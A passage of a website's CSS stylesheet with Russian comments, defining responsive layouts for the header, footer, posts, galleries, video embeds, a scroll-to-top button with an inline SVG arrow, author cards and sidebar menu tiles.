        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li {
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar {
    list-style: none;
    padding: 0;
    margin: 0;
}
